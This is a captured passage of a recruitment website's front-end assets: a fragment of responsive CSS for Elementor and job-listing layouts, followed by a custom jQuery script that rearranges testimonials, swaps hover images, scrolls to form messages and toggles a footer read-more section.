		padding: 15px 20px !important;
	}
	.mob_sec_pad {
		padding-bottom: 30px;
	}
    
    .mob_420 .elementor-container{
        min-height: 420px !important;
    }
    .mob_350 .elementor-container{
        min-height: 350px !important;
    }   
    .mob_250 .elementor-container{
        min-height: 250px !important;
    }   
    .mob_800 .elementor-container{
        min-height: 800px !important;
    } 
    .top_section_minus_margin .elementor-container{
        padding-bottom: 30px;
    }
    /* .top_section_minus_margin .elementor-container h1 {
        margin-top: 50px;
    } */
    
    .clients_tabs .elementor-tab-title {
        padding: 15px 25px !important;
    }
    .mob_pad_15 .elementor-button.elementor-size-md{
        padding: 15px;
    }
    .clients_tabs .elementor-tab-content {
        margin-bottom:0px;
    }
    .cust_single_post {
        margin-top: -40% !important;
    }
    .single-post .page-header.header-small {
        min-height: 180px !important;
    }
    .elementor-accordion-item h2 {
        font-size: 20px;;
    }
    .checkboxes {
        margin-left: 20px !important;
    }
    .mob_bg {
        background-image: none !important;
        background: #423A3C;
    }
    .top_col_pad {
        margin-top: 0px;
    }
    .title_round img {
        width: 20% !important;
    }
    .title_round.home_title img {
        width: 35% !important;
    }
    .talent_underline img {
        width: 50%;
        left: 0px;
        position: absolute;
    }
    .client_underline {
        left: -18% !important;
        top: 10%;
    }
    .client_underline img {
        width: 60%;
		margin-top: 27px;
    }
    .roles_underline {
        left: -30% !important;
    }
    .roles_underline img{
        width: 35%;
    }
    .hub_circle {
        right: 16%;
        top: 8%;
    }
	  .talent_underline {
        top: 25%;
    }
	  .bottom_no_pad {
		  padding-bottom: 0px !important;
	  }
	  .matador-job, article.job_descriptions {
    width: 80%;
    margin: 20px auto !important;
    float: none;
	  }
	  .matador-search-form{
		  display: block;
	  }
	  .matador-search-form .matador-search-form-field-group {
    width: 50%;
    display: inline-block;
    float: left;
	  }
	  .matador-jobs.matador-jobs-listing {
    margin-top: 170px;
}
	  #matador-search-submit {
		  margin-top:25px !important;
	  }
	  .left_margin_less {
    margin-left: 7px;
}
	  .tax-job_description_category .archive-post-wrap{
		  text-align: center;
	  }
	  article.job_descriptions{
		  height: 170px;
		  min-height: 170px;
	  }
}
#sp-wp-tabs-wrapper_14030.sp-tab__lay-default .sp-tab__tab-content .sp-tab__tab-pane, #sp-wp-tabs-wrapper_14041.sp-tab__lay-default .sp-tab__tab-content .sp-tab__tab-pane, #sp-wp-tabs-wrapper_14051.sp-tab__lay-default .sp-tab__tab-content .sp-tab__tab-pane {
	font-size: 20px !important;
	font-family: 'Sora-Regular';
	line-height: 1.618 !important;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li > a {
	padding: 2px !important;
	border-radius: 50% !important;
}
.post_content_custom .rt-tpg-container .rt-holder .rt-detail {
	box-shadow: 0 1px 2px 0 rgb(0 0 0 / 22%);
}
.tax-job_description_category.archive .page-header.header-small .container {
	padding-top: 140px !important;
    padding-bottom: 80px;
}
.tax-job_description_category.archive .page-header.header-small, .single-job_descriptions .page-header.header-small{
	min-height: 100px !important;
}
.header-filter-gradient {
    background: #423A3C !important;
}
.bot_ack 
{
	display: none;
}
.ack_btn.hover_black_btn {
	font-family: "Sora-Regular", Sans-serif;
    background-color: #fff;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 25px !important;
	padding: 15px 30px;
	font-size: 14px;
	color: #000 !important;
	font-weight: bold;
}
.ack_btn.hover_black_btn:hover {
    background-color: #fff !important;
    color: #423A3C !important;
	opacity: .75;
}
.matador-search-form button {
	height: 60%;
	margin-top: 30px;
}
@media (max-width: 768px) {
.single-post .page-header.header-small .container, .page .page-header.header-small .container, .blog .page-header.header-small .container, .archive .page-header.header-small .container, .category .page-header.header-small .container {
    padding: 80px 15px 50px !important;
}
	.img_boxes_values .elementor-image-box-wrapper {
		text-align: center !important;
		margin: 0 auto;
	}
	.img_boxes_values .elementor-image-box-wrapper h3{
		margin-top: 0px;
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://findjobs.creativeniche.com/wp-content/themes/hestia-child/custom-script.js?ver=1768605279
body_size: 274
content:
jQuery(document).ready(function () {
    jQuery(".footer_contact_form").find("#gform_fields_1").find(".left_fields").wrapAll('<div class="left_content" />');
    jQuery(".footer_contact_form").find("#gform_fields_1").find(".right_fields").wrapAll('<div class="right_content" />');

    //testimonial image
    jQuery('.sp-testimonial-free').each(function () {
        var content = jQuery(this).find('.tfree-client-testimonial');
        jQuery(this).find('.sp-tfree-client-image').insertAfter(content);
    });

    //testimonial rating
    jQuery('.sp-testimonial-free').each(function () {
        var content = jQuery(this).find('.tfree-client-testimonial');
        jQuery(this).find('.tfree-client-rating').insertBefore(content);
    });

    //clients testimonials white star
    jQuery(".clients_testimonials").find(".tfree-client-image").attr('src', 'https://creativeniche.kinsta.cloud/wp-content/uploads/2021/12/Asterix.png');

    //teams grids hover image feature
    jQuery('.rt-img-holder').each(function () {
        jQuery(this).find("img").attr('srcset', '');
    });
    var org_src = "";
    jQuery('.rt-img-holder').on({
        mouseenter: function () {
            org_src = jQuery(this).find("img").attr('src');
            var new_src = jQuery(this).parents(".rt-grid-item").find(".tgp-cf-acf-image").find("img").attr('src');
            new_src = new_src.replace('150x150', '300x300');
            jQuery(this).find("img").attr('src', new_src);
        },
        mouseleave: function () {
            //stuff to do on mouse leave
            jQuery(this).find("img").attr('src', org_src);
        }
    });
    jQuery(".rt-filter-item-wrap.rt-search-filter-wrap").find(".rt-action").html("Search");

    //scroll to form on submit
    if (jQuery(".gform_wrapper").hasClass("gform_validation_error")) {
        if (jQuery(".gform_wrapper").attr('id') == 'gform_wrapper_2') {
            console.log('form 22');
            jQuery('html, body').animate({ scrollTop: jQuery(".validation_error").offset().top + 600 }, 2000);
        } else {
			console.log('form 25');
            jQuery('html, body').animate({ scrollTop: jQuery(".validation_error").offset().top }, 2000);
        }
    }
    if (jQuery(".gform_confirmation_wrapper").length) {
        if (jQuery(".gform_confirmation_wrapper").attr('id') == 'gform_confirmation_wrapper_2') {
            console.log('form 23');
            jQuery('html, body').animate({ scrollTop: jQuery(".gform_confirmation_wrapper").offset().top  }, 2000);
        } else {
			console.log('form 24');
            jQuery('html, body').animate({ scrollTop: jQuery(".gform_confirmation_wrapper").offset().top }, 2000);
        }
    }
    jQuery(".connect_pck").find("img").mouseover(function () {
        jQuery(this).attr('src', jQuery(this).data("hover"));
    }).mouseout(function () {
        jQuery(this).attr('src', jQuery(this).data("src"));
    });
    var first_para = jQuery(".post_content_custom").find("p:first").html();
    jQuery(".post_content_custom").find("p:first").hide();
    jQuery(".post_top_content").find("p").html(first_para);
	
	//footer read more/less feature
	jQuery(".ack_btn").click(function (e) {
        e.preventDefault();
        jQuery(".top_ack").hide();
        jQuery(".bot_ack").show();
    });
    jQuery(".ack_btn.less").click(function (e) {
        e.preventDefault();
        jQuery(".top_ack").show();
        jQuery(".bot_ack").hide();
    });

});